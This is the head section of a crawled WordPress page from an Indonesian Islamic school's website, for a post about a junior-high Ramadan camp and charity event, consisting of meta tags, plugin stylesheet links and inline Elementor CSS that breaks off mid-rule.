

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tugasku.sch.id/sanlat-offline-smp/santunansanlatsmp25/
body_size: 47887
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />			<title>
			SANTUNAN&#038;SANLATSMP25 &#8211; Sekolah Islam Tugasku		</title>
		<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Sekolah Islam Tugasku &raquo; Feed" href="https://www.tugasku.sch.id/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sekolah Islam Tugasku &raquo; Comments Feed" href="https://www.tugasku.sch.id/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sekolah Islam Tugasku &raquo; SANTUNAN&#038;SANLATSMP25 Comments Feed" href="https://www.tugasku.sch.id/sanlat-offline-smp/santunansanlatsmp25/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.tugasku.sch.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tugasku.sch.id%2Fsanlat-offline-smp%2Fsantunansanlatsmp25%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.tugasku.sch.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tugasku.sch.id%2Fsanlat-offline-smp%2Fsantunansanlatsmp25%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.tugasku.sch.id/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='collapsing-archives-style-inline-css' type='text/css'>


/*# sourceURL=https://www.tugasku.sch.id/wp-content/plugins/collapsing-archives/build/style-index.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='wbg-selectize-css' href='https://www.tugasku.sch.id/wp-content/plugins/wp-books-gallery/assets/css/selectize.bootstrap3.min.css?ver=4.7.7' type='text/css' media='' />
<link rel='stylesheet' id='wbg-font-awesome-css' href='https://www.tugasku.sch.id/wp-content/plugins/wp-books-gallery/assets/css/fontawesome/css/all.min.css?ver=4.7.7' type='text/css' media='' />
<link rel='stylesheet' id='wbg-front-css' href='https://www.tugasku.sch.id/wp-content/plugins/wp-books-gallery/assets/css/wbg-front.css?ver=4.7.7' type='text/css' media='' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.tugasku.sch.id/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.1.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link rel='stylesheet' id='ivory-search-styles-css' href='https://www.tugasku.sch.id/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css?ver=5.5.12' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.tugasku.sch.id/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=810534ce963cec6bd2e7978db2c935c9x' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=11.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.0' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-kit-660{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-typography-primary-font-family:"Arial";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Arial";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start custom CSS */::-webkit-scrollbar {
  width: 10px;
}

::-webkit-scrollbar-track {
  background: #f1f1f1; 
}

::-webkit-scrollbar-thumb {
  background: #9EC43D; 
}

::-webkit-scrollbar-thumb:hover {
  background: #555; 
}

#afc_sidebar_1734 {
    background:transparent !important ;
    position: fixed;
    top: 0px;
    right: 0px;
    width: 174px;
    margin: 158px 0px 0px 0px;
    z-index: 999999;
    padding: 0px !important;
    color: #ffffff;
}


img.uc-svg-image {
    margin-bottom: 0 !important;
}
.elementor-posts--thumbnail-top .elementor-post__thumbnail__link {
    margin-bottom: 10px !important;
}

.elementor-posts .elementor-post__card .elementor-post__text {
    padding: 0 15px !important;
}
a{text-decoration: none}

body.td-animation-stack-type0 .td-animation-stack .entry-thumb, body.td-animation-stack-type0 .post img:not(.woocommerce-product-gallery img):not(.rs-pzimg), body.td-animation-stack-type0 .td-animation-stack .td-lazy-img
{
    opacity: 1 !important;
}/* End custom CSS */
.elementor-1381 .elementor-element.elementor-element-402eb6c:not(.elementor-motion-effects-element-type-background), .elementor-1381 .elementor-element.elementor-element-402eb6c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F4F4F4;}.elementor-1381 .elementor-element.elementor-element-402eb6c > .elementor-container{max-width:1200px;}.elementor-1381 .elementor-element.elementor-element-402eb6c{box-shadow:0px -100px 0px 0px rgba(0,0,0,0.1);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:123;}.elementor-1381 .elementor-element.elementor-element-402eb6c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1381 .elementor-element.elementor-element-63a82a7:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1381 .elementor-element.elementor-element-63a82a7 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-1381 .elementor-element.elementor-element-63a82a7 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-1381 .elementor-element.elementor-element-63a82a7 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1381 .elementor-element.elementor-element-7e414ab:not(.elementor-motion-effects-element-type-background), .elementor-1381 .elementor-element.elementor-element-7e414ab > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F4F4F4;}.elementor-1381 .elementor-element.elementor-element-7e414ab > .elementor-container{max-width:1200px;}.elementor-1381 .elementor-element.elementor-element-7e414ab{box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1381 .elementor-element.elementor-element-7e414ab > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-1381 .elementor-element.elementor-element-e7536ff.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1381 .elementor-element.elementor-element-e7536ff.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1381 .elementor-element.elementor-element-e7536ff > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-1381 .elementor-element.elementor-element-586b7d8.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1381 .elementor-element.elementor-element-586b7d8.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1381 .elementor-element.elementor-element-586b7d8 > .elementor-element-populated{padding:20px 0px 15px 0px;}.elementor-1381 .elementor-element.elementor-element-586b7d8{z-index:123;}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-search-form .elementor-search-form__input,
					.elementor-widget-search-form .elementor-search-form__icon,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-search-form .elementor-search-form__submit{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );background-color:var( --e-global-color-secondary );}.elementor-1381 .elementor-element.elementor-element-fc49888{z-index:1;}.elementor-1381 .elementor-element.elementor-element-fc49888 .elementor-search-form{text-align:right;}.elementor-1381 .elementor-element.elementor-element-fc49888 .elementor-search-form__toggle{--e-search-form-toggle-size:30px;--e-search-form-toggle-color:#000000;--e-search-form-toggle-background-color:#02010100;--e-search-form-toggle-icon-size:calc(50em / 100);}.elementor-1381 .elementor-element.elementor-element-fc49888.elementor-search-form--skin-full_screen .elementor-search-form__container{background-color:#060606E6;}.elementor-1381 .elementor-element.elementor-element-fc49888 input[type="search"].elementor-search-form__input{font-family:"Montserrat", Sans-serif;font-size:40px;font-weight:300;}.elementor-1381 .elementor-element.elementor-element-fc49888 .elementor-search-form__input,
					.elementor-1381 .elementor-element.elementor-element-fc49888 .elementor-search-form__icon,
					.elementor-1381 .elementor-element.elementor-element-fc49888 .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-1381 .elementor-element.elementor-element-fc49888 .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-1381 .elementor-element.elementor-element-fc49888.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:#ffffff;fill:#ffffff;}.elementor-1381 .elementor-element.elementor-element-fc49888:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-color:rgba(255,255,255,0.5);border-radius:0px;}.elementor-1381 .elementor-element.elementor-element-fc49888.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-color:rgba(255,255,255,0.5);border-radius:0px;}.elementor-1381 .elementor-element.elementor-element-fc49888 .elementor-search-form__toggle:hover{--e-search-form-toggle-color:#d3b574;}.elementor-1381 .elementor-element.elementor-element-70b60da:not(.elementor-motion-effects-element-type-background), .elementor-1381 .elementor-element.elementor-element-70b60da > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F4F4F4;}.elementor-1381 .elementor-element.elementor-element-70b60da > .elementor-container{max-width:1200px;}.elementor-1381 .elementor-element.elementor-element-70b60da{box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-20px;margin-bottom:0px;padding:0px 0px 0px 0px;z-index:12;}.elementor-1381 .elementor-element.elementor-element-70b60da > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-1381 .elementor-element.elementor-element-8ca13e0.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1381 .elementor-element.elementor-element-8ca13e0.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1381 .elementor-element.elementor-element-8ca13e0 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1381 .elementor-element.elementor-element-8ca13e0{z-index:15;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-1381 .elementor-element.elementor-element-18349dc > .elementor-widget-container{padding:0px 0px 10px 0px;box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);}.elementor-1381 .elementor-element.elementor-element-18349dc{z-index:12;text-align:start;}.elementor-1381 .elementor-element.elementor-element-18349dc img{width:100%;}.elementor-bc-flex-widget .elementor-1381 .elementor-element.elementor-element-8894f63.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1381 .elementor-element.elementor-element-8894f63.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1381 .elementor-element.elementor-element-8894f63 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-menu-toggle{margin-left:auto;background-color:#ffffff;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu .elementor-item{font-family:"Arial", Sans-serif;font-size:16px;font-weight:400;text-transform:capitalize;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;padding-left:0px;padding-right:0px;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--main .elementor-item:focus{color:#9EC43D;fill:#9EC43D;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#9EC43D;}.elementor-1381 .elementor-element.elementor-element-869ad22 .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-1381 .elementor-element.elementor-element-869ad22 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-1381 .elementor-element.elementor-element-869ad22 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-1381 .elementor-element.elementor-element-869ad22 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-1381 .elementor-element.elementor-element-869ad22 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-1381 .elementor-element.elementor-element-869ad22 .e--pointer-underline .elementor-item:after,
					 .elementor-1381 .elementor-element.elementor-element-869ad22 .e--pointer-overline .elementor-item:before,
					 .elementor-1381 .elementor-element.elementor-element-869ad22 .e--pointer-double-line .elementor-item:before,
					 .elementor-1381 .elementor-element.elementor-element-869ad22 .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-1381 .elementor-element.elementor-element-869ad22{--e-nav-menu-horizontal-menu-item-margin:calc( 25px / 2 );}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:25px;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown a, .elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-menu-toggle{color:#000000;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown a:hover,
					.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-menu-toggle:hover{color:#9EC43D;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown a:hover,
					.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown a.highlighted{background-color:rgba(0,0,0,0);}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown a.elementor-item-active{color:#9EC43D;background-color:rgba(0,0,0,0);}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown .elementor-item, .elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 15px 20px 0px rgba(0,0,0,0.1);}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown a{padding-left:10px;padding-right:10px;padding-top:10px;padding-bottom:10px;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:15px !important;}.elementor-1381 .elementor-element.elementor-element-869ad22 div.elementor-menu-toggle{color:#000000;}.elementor-1381 .elementor-element.elementor-element-869ad22 div.elementor-menu-toggle svg{fill:#000000;}.elementor-1381 .elementor-element.elementor-element-869ad22 div.elementor-menu-toggle:hover{color:#9EC43D;}@media(max-width:1024px){.elementor-1381 .elementor-element.elementor-element-e7536ff > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-1381 .elementor-element.elementor-element-586b7d8 > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-1381 .elementor-element.elementor-element-70b60da{padding:20px 15px 20px 15px;}.elementor-1381 .elementor-element.elementor-element-8ca13e0 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1381 .elementor-element.elementor-element-8894f63 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:20px !important;}}@media(min-width:768px){.elementor-1381 